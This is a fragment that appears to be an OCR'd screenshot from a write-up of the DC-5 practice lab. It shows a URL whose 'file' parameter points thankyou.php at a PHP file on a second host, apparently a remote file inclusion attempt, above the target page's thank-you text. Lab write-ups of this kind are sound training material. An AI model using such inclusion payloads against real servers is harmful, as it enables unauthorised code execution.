 不安全 | 192.168.1.4/thankyou.php?file=http://192.168.1.6/demo.php
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.